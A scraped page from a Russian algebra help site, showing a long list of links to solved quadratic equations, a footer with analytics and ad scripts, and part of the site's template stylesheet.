уравнения 15x&sup2;  +15x  +15  = 0</a></li><li><a href="/quadratic/16/16/16">Решение квадратного уравнения 16x&sup2;  +16x  +16  = 0</a></li><li><a href="/quadratic/17/17/17">Решение квадратного уравнения 17x&sup2;  +17x  +17  = 0</a></li><li><a href="/quadratic/18/18/18">Решение квадратного уравнения 18x&sup2;  +18x  +18  = 0</a></li><li><a href="/quadratic/19/19/19">Решение квадратного уравнения 19x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/20/20/20">Решение квадратного уравнения 20x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/21/21/21">Решение квадратного уравнения 21x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/22/22/22">Решение квадратного уравнения 22x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/23/23/23">Решение квадратного уравнения 23x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/24/24/24">Решение квадратного уравнения 24x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/25/25/25">Решение квадратного уравнения 25x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/26/26/26">Решение квадратного уравнения 26x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/27/27/27">Решение квадратного уравнения 27x&sup2;  +27x  +27  = 0</a></li><li><a href="/quadratic/28/28/28">Решение квадратного уравнения 28x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/29/29/29">Решение квадратного уравнения 29x&sup2;  +29x  +29  = 0</a></li><li><a href="/quadratic/30/30/30">Решение квадратного уравнения 30x&sup2;  +30x  +30  = 0</a></li><li><a href="/quadratic/31/31/31">Решение квадратного уравнения 31x&sup2;  +31x  +31  = 0</a></li><li><a href="/quadratic/32/32/32">Решение квадратного уравнения 32x&sup2;  +32x  +32  = 0</a></li><li><a href="/quadratic/33/33/33">Решение квадратного уравнения 33x&sup2;  +33x  +33  = 0</a></li><li><a href="/quadratic/34/34/34">Решение квадратного уравнения 34x&sup2;  +34x  +34  = 0</a></li><li><a href="/quadratic/35/35/35">Решение квадратного уравнения 35x&sup2;  +35x  +35  = 0</a></li><li><a href="/quadratic/36/36/36">Решение квадратного уравнения 36x&sup2;  +36x  +36  = 0</a></li><li><a href="/quadratic/37/37/37">Решение квадратного уравнения 37x&sup2;  +37x  +37  = 0</a></li><li><a href="/quadratic/38/38/38">Решение квадратного уравнения 38x&sup2;  +38x  +38  = 0</a></li><li><a href="/quadratic/39/39/39">Решение квадратного уравнения 39x&sup2;  +39x  +39  = 0</a></li><li><a href="/quadratic/40/40/40">Решение квадратного уравнения 40x&sup2;  +40x  +40  = 0</a></li><li><a href="/quadratic/41/41/41">Решение квадратного уравнения 41x&sup2;  +41x  +41  = 0</a></li><li><a href="/quadratic/42/42/42">Решение квадратного уравнения 42x&sup2;  +42x  +42  = 0</a></li><li><a href="/quadratic/43/43/43">Решение квадратного уравнения 43x&sup2;  +43x  +43  = 0</a></li><li><a href="/quadratic/44/44/44">Решение квадратного уравнения 44x&sup2;  +44x  +44  = 0</a></li><li><a href="/quadratic/45/45/45">Решение квадратного уравнения 45x&sup2;  +45x  +45  = 0</a></li><li><a href="/quadratic/46/46/46">Решение квадратного уравнения 46x&sup2;  +46x  +46  = 0</a></li><li><a href="/quadratic/47/47/47">Решение квадратного уравнения 47x&sup2;  +47x  +47  = 0</a></li><li><a href="/quadratic/48/48/48">Решение квадратного уравнения 48x&sup2;  +48x  +48  = 0</a></li><li><a href="/quadratic/49/49/49">Решение квадратного уравнения 49x&sup2;  +49x  +49  = 0</a></li><li><a href="/quadratic/50/50/50">Решение квадратного уравнения 50x&sup2;  +50x  +50  = 0</a></li><li><a href="/quadratic/51/51/51">Решение квадратного уравнения 51x&sup2;  +51x  +51  = 0</a></li><li><a href="/quadratic/52/52/52">Решение квадратного уравнения 52x&sup2;  +52x  +52  = 0</a></li><li><a href="/quadratic/53/53/53">Решение квадратного уравнения 53x&sup2;  +53x  +53  = 0</a></li><li><a href="/quadratic/54/54/54">Решение квадратного уравнения 54x&sup2;  +54x  +54  = 0</a></li><li><a href="/quadratic/55/55/55">Решение квадратного уравнения 55x&sup2;  +55x  +55  = 0</a></li><li><a href="/quadratic/56/56/56">Решение квадратного уравнения 56x&sup2;  +56x  +56  = 0</a></li><li><a href="/quadratic/57/57/57">Решение квадратного уравнения 57x&sup2;  +57x  +57  = 0</a></li><li><a href="/quadratic/58/58/58">Решение квадратного уравнения 58x&sup2;  +58x  +58  = 0</a></li><li><a href="/quadratic/59/59/59">Решение квадратного уравнения 59x&sup2;  +59x  +59  = 0</a></li><li><a href="/quadratic/60/60/60">Решение квадратного уравнения 60x&sup2;  +60x  +60  = 0</a></li><li><a href="/quadratic/61/61/61">Решение квадратного уравнения 61x&sup2;  +61x  +61  = 0</a></li><li><a href="/quadratic/62/62/62">Решение квадратного уравнения 62x&sup2;  +62x  +62  = 0</a></li><li><a href="/quadratic/63/63/63">Решение квадратного уравнения 63x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/64/64/64">Решение квадратного уравнения 64x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/65/65/65">Решение квадратного уравнения 65x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/66/66/66">Решение квадратного уравнения 66x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/67/67/67">Решение квадратного уравнения 67x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/68/68/68">Решение квадратного уравнения 68x&sup2;  +68x  +68  = 0</a></li><li><a href="/quadratic/69/69/69">Решение квадратного уравнения 69x&sup2;  +69x  +69  = 0</a></li><li><a href="/quadratic/70/70/70">Решение квадратного уравнения 70x&sup2;  +70x  +70  = 0</a></li><li><a href="/quadratic/71/71/71">Решение квадратного уравнения 71x&sup2;  +71x  +71  = 0</a></li><li><a href="/quadratic/72/72/72">Решение квадратного уравнения 72x&sup2;  +72x  +72  = 0</a></li><li><a href="/quadratic/73/73/73">Решение квадратного уравнения 73x&sup2;  +73x  +73  = 0</a></li><li><a href="/quadratic/74/74/74">Решение квадратного уравнения 74x&sup2;  +74x  +74  = 0</a></li><li><a href="/quadratic/75/75/75">Решение квадратного уравнения 75x&sup2;  +75x  +75  = 0</a></li><li><a href="/quadratic/76/76/76">Решение квадратного уравнения 76x&sup2;  +76x  +76  = 0</a></li><li><a href="/quadratic/77/77/77">Решение квадратного уравнения 77x&sup2;  +77x  +77  = 0</a></li><li><a href="/quadratic/78/78/78">Решение квадратного уравнения 78x&sup2;  +78x  +78  = 0</a></li><li><a href="/quadratic/79/79/79">Решение квадратного уравнения 79x&sup2;  +79x  +79  = 0</a></li><li><a href="/quadratic/80/80/80">Решение квадратного уравнения 80x&sup2;  +80x  +80  = 0</a></li><li><a href="/quadratic/81/81/81">Решение квадратного уравнения 81x&sup2;  +81x  +81  = 0</a></li><li><a href="/quadratic/82/82/82">Решение квадратного уравнения 82x&sup2;  +82x  +82  = 0</a></li><li><a href="/quadratic/83/83/83">Решение квадратного уравнения 83x&sup2;  +83x  +83  = 0</a></li><li><a href="/quadratic/84/84/84">Решение квадратного уравнения 84x&sup2;  +84x  +84  = 0</a></li><li><a href="/quadratic/85/85/85">Решение квадратного уравнения 85x&sup2;  +85x  +85  = 0</a></li><li><a href="/quadratic/86/86/86">Решение квадратного уравнения 86x&sup2;  +86x  +86  = 0</a></li><li><a href="/quadratic/87/87/87">Решение квадратного уравнения 87x&sup2;  +87x  +87  = 0</a></li><li><a href="/quadratic/88/88/88">Решение квадратного уравнения 88x&sup2;  +88x  +88  = 0</a></li><li><a href="/quadratic/89/89/89">Решение квадратного уравнения 89x&sup2;  +89x  +89  = 0</a></li><li><a href="/quadratic/90/90/90">Решение квадратного уравнения 90x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/91/91/91">Решение квадратного уравнения 91x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/92/92/92">Решение квадратного уравнения 92x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/93/93/93">Решение квадратного уравнения 93x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/94/94/94">Решение квадратного уравнения 94x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/95/95/95">Решение квадратного уравнения 95x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/96/96/96">Решение квадратного уравнения 96x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/97/97/97">Решение квадратного уравнения 97x&sup2;  +97x  +97  = 0</a></li><li><a href="/quadratic/98/98/98">Решение квадратного уравнения 98x&sup2;  +98x  +98  = 0</a></li><li><a href="/quadratic/99/99/99">Решение квадратного уравнения 99x&sup2;  +99x  +99  = 0</a></li><li><a href="/quadratic/100/100/100">Решение квадратного уравнения 100x&sup2;  +100x  +100  = 0</a></li><li><a href="/linear/-100/-100">Решение линейного уравнения -100x -100 = 0</a></li></ul>			</div>
				  
		</div>
			</div>
			<div class="col-md-1"></div>
		</div>
	</div>
	
<!-- footer -->
	<div class="footer">
		<div class="container">
			<div class="col-md-6 copy">
                <a href="https://gptunnel.ru/?ref=68d50432c804d00001c58732" target="_blank" rel="nofollow" class="ai-button">Получить помощь от <b>нейросети</b></a>
                <style>
                    .ai-button {
                        transition: all 0.2s ease-in-out;
                        background: #fff;
                        padding: 10px;
                        border: 1px solid;
                        animation: pulse 2s infinite;
                    }
                    @keyframes pulse {
                        0% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                        50% {
                            box-shadow: 0 0 10px 10px rgb(222 38 65 / 10%);
                        }
                        100% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                    }
                </style>
                <div class="hidden">
                <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                </div>
            </div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="men"></i>
				</div>
				<div class="top2">
					<!--noindex-->
					<div class="h6">Дизайн: </div>
					<p><a href="http://w3layouts.com/" target="_blank" rel="nofollow">W3layouts</a></p>
					<!--/noindex-->
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="lik"></i>
				</div>
				<div class="top2">
					<div class="h6">&copy; 2026 <a href="https://algebrra.com" title="Решённая алгебра">АлгеБРРа</a> </div>
					<a href="https://algebrra.com/sitemap">Карта сайта</a>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
<!-- footer -->
<div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="7281"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script><script src="/js/jquery.min.js"></script>
<script src="/js/forms.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://algebrra.com/css/style.css?v=1.0
body_size: 5057
content:
/*Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
h4, h5, h6,
h1, h2, h3 {margin-top: 0;}
ul, ol {margin: 0;}
p {margin: 0;}
html,body{
	font-family: 'Open Sans', sans-serif;
	background:#fff;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.header {
	padding: 2em 0;
	border-bottom: 1px solid #6f879a;
}
.logo a{
	display:block;
}
.logo {
	float: left;
}
.head-nav ul li{
	display: inline-block;
}
.head-nav ul li a{
	position: relative;
	display: inline-block;
	outline: none;
	color: #8ca9b9;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 500;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	font-size: 1em;
	margin: 0.8em 1.3em;
}
.head-nav a:hover,
.head-nav a:focus {
	outline: none;
}
.head-nav ul{
	padding:0;
	margin: 0;
}
*,
*:after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.head-nav ul li {
	display: inline-block;
	margin: 0 .5em;
	outline: none;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	font-size: 16px;
}
.head-nav ul li a:hover,.head-nav ul li.active a{
	color:#fff;
}
ul a:hover,
ul a:focus {
	outline: none;
	color:#fff;
	text-decoration: none;
}
.cl-effect-15 a::before {
	color: #8ca9b9;
	content: attr(data-hover);
	position: absolute;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.cl-effect-15 a:hover::before,
.cl-effect-15 a:focus::before {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.head-nav {
	padding: 1em 0;
}
.header-right ul li {
	display: inline-block;
	float: left;
}
.header-right {
	float: right;
	margin: 2.1em 0;
}
.header-right ul {
	padding: 0;
}
.header-right li {
	margin: 0 0.5em;
}
i.fb {
	width: 30px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -153px -6px;
	float: left;
	vertical-align: middle;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
}
i.fb:hover {
	background: url(../images/img-sprite.png)no-repeat -153px -47px;
}
i.twt{
	width: 30px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -8px -40px;
	float: left;
	vertical-align: middle;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
}
i.twt:hover {
	background: url(../images/img-sprite.png)no-repeat -49px -40px;
}
/*--start-search--*/
.search2 {
	position: relative;
	padding: 4px;
	width: 100%;
	margin: 0;
	border: 1px solid #6f879a;
	border-radius: 0.4em;
}
.search2 input[type="text"] {
	outline: none;
	color: #6f879a;
	background: none;
	font-size: 15px;
	border: none;
	width: 79.33%;
}
.search2 input[type="submit"] {
	background: url('../images/sprit-1.png') no-repeat 0px -2px;
	padding: 6px 18px;
	border: none;
	cursor: pointer;
	position: absolute;
	outline: none;
	top: 0px;
	right: 0px;
}
/*--*/
.tophead{
	background:#556a7f;
}
.content{
	background:#f5f6f7;
	padding:3em 0;
}
.dapibus {
	background: #fff;
	padding: 2em 1.3em;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h2 {
	text-align: center;
	font-size: 1.1em;
	font-weight: 600;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin:0;
}
p.adm {
	color: #868f98;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.8em;
	text-align: left;
	padding: 1em 0;
}
p.adm a {
	color: #dc8e7f;
	font-weight: 700;
	text-decoration: underline;
}
p.adm a:hover {
	color: #868f98;
}
.content p {
	color: #868f98;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.8em;
	text-align: left;
	padding: 1em 0;
}
.link {
	background: url(../images/arrow.png) no-repeat -1px 5px;
	display: inline-block;
	padding: 0 0 0 13px;
	line-height: 20px;
	font-size: 1em;
	font-style: normal;
	color: #dc8e7f;
	font-weight: 700;
}
a.link:hover{
	color: #736f72;
}
.cursus {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h3 {
	text-align: center;
	font-size: 1.2em;
	font-weight: 700;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin:0;
}
.integer {
	background: #fff;
	padding: 2em 1.3em;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.Aliquam {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.vitae{
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.integer li {
	display: inline-block;
	margin: 3px 1px;
}
.lorem {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h4 {
	text-align: center;
	font-size: 1em;
	font-weight: 700;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin-bottom: 1em;
}
.posts {
	text-align: left;
}
.posts h6  a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.posts h6  a:hover{
	color: #dc8e7f;
}
.comments {
	text-align: left;
}
.comments h6  a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.comments h6  a:hover{
	color: #dc8e7f;
}
.archievs  {
	text-align: left;
}
.archievs h6 a {
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.archievs h6 a:hover{
	color: #dc8e7f;
}
.categories {
	margin: 3em 0 0;
}
.categories {
	text-align: left;
}
.categories h6 a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.categories h6 a:hover{
	color: #dc8e7f;
}
.footer {
	background: #e7eaec;
	padding: 4em 0;
	text-align: center;
}
.top1 {
	float: left;
	width: 14%;
	margin-right: 3%;
}
.top2 {
	float: right;
	width: 82%;
}
i.ham {
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -4px -2px;
	display: inline-block;
	vertical-align: middle;
}
i.men{
	width:32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -40px 1px;
	display: inline-block;
	vertical-align: middle;
}
i.app{
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -78px 2px;
	display: inline-block;
	vertical-align: middle;
}
i.lik {
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -114px 0px;
	display: inline-block;
	vertical-align: middle;
}
.footer .h6 {
	color: #556a7f;
	font-size: 1em;
	font-weight: 700;
	text-align: left;
	margin-top: 0;
}
.footer p {
	color: #dc8e7f;
	font-size: 1em;
	font-weight: 300;
	text-align: left;
}
.footer a{
	color: #dc8e7f;
	text-decoration:none;
}
.footer a:hover {
	color: #556a7f;
}
/*--about--*/
.about {
	background: #f5f6f7;
	padding: 3em 0;
}
.biographys {
	margin-top: 2em;
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.about h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align:center;
}
.biography {
	padding: 1em 0;
}	
.biography-info {
	margin-bottom: 2em;
}
.biography-into h4 {
	color: #556a7f;
	font-size: 1.5em;
	margin-bottom: 0.5em;
	font-weight: 700;
}
.biography-into p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.biography-info-right {
	border: none;
	outline: 0;
	color: #fff;
	background:#ffc000;
	padding:0.3em 1.5em 0.5em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
	font-size: 1.2em;
	font-weight: 400;
}
.biography-info-right:hover {
	background-color:#736f72;
	color: #fff;
	text-decoration: none;
}
/*--/about--*/
/*-- portfolio --*/
.photos {
	background: #f5f6f7;
	padding: 3em 0;
}
.photos h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align: center;
}
div#portfolio {
	margin: 3em 0;
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.portfolio p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	text-align: left;
	line-height: 1.8em;
	margin: 1em 0em;
}
.portfolio h3 {
	color: #556a7f;
	font-weight: 700;
	font-size: 1.5em;
	text-align: left;
	margin: 1em 0em;
}
.service{
	padding:2em 2em;
}
.servic {
	margin: 3em 0em;
}
#portfoliolist .portfolio {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	width: 33.333%;
	display:none;
	float:left;
	overflow:hidden;
	margin: 0;
}
div#portfoliolist {
	padding: 0px 0px;
	margin:2em 0em;
}	
.portfolio-wrapper {
	overflow:hidden;
	position: relative !important;
	cursor:pointer;
	margin:1em 1em;
}
.portfolio img {
	width:100%;
	transition: all 300ms!important;
	-webkit-transition: all 300ms!important;
	-moz-transition: all 300ms!important;
}
.portfolio .label {
	position: absolute;
	width: 100%;
	height:40px;
	bottom:-40px;
}
.portfolio .label-bg {
	background: #22B4B8;
	width: 100%;
	height:100%;
	position: absolute;
	top:0;
	left:0;
}
.portfolio .label-text {
	color:#fff;
	position: relative;
	z-index:500;
	padding:5px 8px;
}
.portfolio .text-category {
	display:block;
	font-size:9px;
	font-size: 12px;
	text-transform:uppercase;
}
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0; 
}
.row:after,
.clearfix:after {
	clear: both; 
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.zoom-icon {
	position: absolute;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
	display: block;
	left: 0;
	top: -152px;
	width: 290px;
	height: 219px;
	background: url(../images/zoom.png) center center no-repeat rgba(220, 142, 127, 0.58);
	cursor: pointer;
	transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.grid_box .zoom-icon {
	top: -50px;
	width:100%;
	height: 225px;	
}
.grid_box a:hover .zoom-icon {
	top: 0;
	opacity: 1;
	filter: alpha(opacity=99); 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=99)";
}
.entertain_box{
	margin-bottom:3em;
}
a.read {
	background:#ffc000;
	color:#fff;
	text-decoration:none;
	font-size:1em;
	font-weight:400;
	padding:0.5em 1em;
	display: inline-block;
	text-decoration: none;
	text-shadow: inset 0 2px 0 red, inset 0 0 4px red;
	border-radius:3px;
	text-align: center;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	-msborder-radius:3px;
	position:relative;
}
 a.read:hover {
	background:#736f72;
}
/*-- service-section --*/
/*-- error-page --*/
.main {
	padding: 14em 0px;
	background:#f5f6f7;
}
.error-404 h1 {
	font-size: 12em;
	font-weight: 700;
	color: #556a7f;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.error-404 p{
	color: #868f98;
	margin: 0;
	font-size: 1.2em;
	text-transform: uppercase;
} 
a.b-home{
	background:#556a7f;
	padding:0.8em 3em;
	display:inline-block;
	color:#FFF;
	text-decoration:none;
	margin-top:1em;
}
a.b-home:hover{
	background:#dc8e7f;
}
/*--contact us--*/
.contact-top h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align: center;
}
.map {
	padding: 3em 0;
	width: 100%;
	margin: 0 auto;
}
.map iframe {
	width: 100%;
	height: 350px;
	margin: 0 auto;
	border: none;
}
.contact-right {
	background: #fff;
	width: 100%;
	margin: 0 auto;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.contact h4 {
	text-align: center;
	font-size: 3.5em;
	font-weight: 600;
}
.contact-info form {
	padding: 1em 0;
}
.contact-info input[type="text"] {
	border: none;
	outline: none;
	border: 1px solid #999;
	padding: 17px;
	width: 95%;
	margin-bottom: 0.5em;
}
.contact-info input[type="text"]:hover {
	border: 1px solid #dc8e7f;
}
.contact-info textarea {
	border: 1px solid #999;
	resize: none;
	height: 130px;
	padding: 1em;
	width: 95%;
	outline: none;
}
.contact-info textarea:hover {
	border: 1px solid #dc8e7f;
}
.contact-info input[type="submit"] {
	outline: none;
	border: none;
	background: #556a7f;
	color: #fff;
	padding: 0.4em 1.8em;
	font-weight: 600;
	font-size: 1.2em;
	margin-top: 0.4em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
.contact-info input[type="submit"]:hover {
	background-color: #dc8e7f;
}
.contact-left h5 {
	color: #556a7f;
	text-align: center;
	padding: 0.58em 0 0.5em;
	font-size: 1.5em;
	font-weight: 700;
}
.contact-left p {
	width: 92%;
	margin: 0 auto;
	color: #999;
	line-height: 1.8em;
	font-weight: 400;
	font-size: 15px;
	padding-bottom: 1.3em;
}
address {
	margin-left: 21px;
	line-height: 1.8em;
	font-size: 14px;
	font-weight: 400;
	color: #999;
}
strong {
	font-weight: bold;
}
.contact-info {
	margin-top: 2.5em;
}
.contact {
	padding: 2em 0;
}
.contact p {
	margin: 0 auto;
	color: #868f98;
	line-height: 1.8em;
	font-weight: 400;
	font-size: 1em;
}
.contact a:hover{	
	color:#dc8e7f;
}
.contact-top {
	padding: 3em 0;
	background: #f5f6f7;
}
.details h3 {
	color: #556a7f;
	font-size: 1.5em;
	margin-bottom: 0.5em;
	font-weight: 700;
}
.details p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.det_text {
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
	margin: 3em 0 0;
}
.details {
	padding: 4em 0;
}
/*-- --*/
#myList li{ 
	display:none;
	list-style-type:none;
}
#loadMore {
	color: #fff;
	cursor: pointer;
	background: rgb(85, 106, 127);
	padding: 10px;
	width: 10%;
	margin: 0 10px;
	display: inline-block;
}
#loadMore:hover {
    color:#fff;
    background:#dc8e7f;
    transition:0.5s all;
}
#showLess {
    cursor:pointer;
	color:#fff;
    background:#dc8e7f;
    padding:10px;
     width:10%;
    margin:0 10px;
    display: inline-block;
}
#showLess:hover {
	color: #fff;
    background: rgb(85, 106, 127); 
    transition:0.5s all;
}
.l_g:after{
	clear: both;
}
.g_r{
	background:green;
}
.load_more{
	text-align:center;
	padding: 10px 0;
}
.l_g {
	margin: 1em 0px;
}
ul#myList {
	padding: 0;
}
.leave h4 {
	color: #556a7f;
	font-size: 1.5em;
	margin: 0.5em 0;
	font-weight: 700;
}
.comments1 {
	margin-top: 3em;
}
.comments1 h4 {
	font-size: 1.5em;
	margin-bottom: 1.2em;
	color: #556a7f;
	font-weight: 700;
}
.comments-main {
	border: 1px solid #D5D4D4;
	padding: 17px 0px;
	margin: 15px 0px;
}
.cmts-main-left img {
	border: 3px solid#ccc;
}
.cmts-main-right h5 {
	font-size: 1em;
	color: #4e4e4b;
	margin: 0px;
	font-weight: 600;
}
.cmts-main-right p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.cmnts-left p {
	font-size: 13px;
	color: #999;
	font-weight: 600;
}
.cmnts-right a {
	padding: 6px 12px;
	color: #fff;
	font-weight: 600;
	font-size: 14px;
	background: #999;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
	-o-transition: 0.5s all;
	outline: none;
}
.cmnts-right a:hover {
	background: #333;
	text-decoration: none;
}
#commentform input[type="submit"]:hover {
	background: #dc8e7f;
}
#commentform input[type="submit"] {
	padding: 0.6em 2em;
	color: #FFF;
	background: #556a7f;
	outline: none;
	border: none;
	text-transform: uppercase;
	cursor: pointer;
	-webkit-appearance: none;
	font-size: 1.3em;
	font-weight: 600;
}
#commentform p {
	position: relative;
	padding: 8px 0;
	font-size: 1em;
}
#commentform label {
	display: block;
	font-size: 1em;
	color: #888;
}
#commentform input[type="text"] {
	padding: 8px 15px;
	width: 60%;
	color: #444;
	font-size: 1em;
	border: 1px solid #eee;
	background: #eee;
	outline: none;
	display: block;
	margin: 1em 0;
}
#commentform textarea {
	padding: 13px 20px;
	width: 60%;
	color: #444;
	font-size: 0.85em;
	outline: none;
	height: 150px;
	display: block;
	resize: none;
	font-weight: 400;
	border: 1px solid #eee;
	background: #eee;
	margin: 1em 0;
}
.lev {
	margin: 2em 0;
}
.cmnts-left {
	padding: 0;
}
ul.links_bottom {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
}
ul.links_middle {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
}
ul.links {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
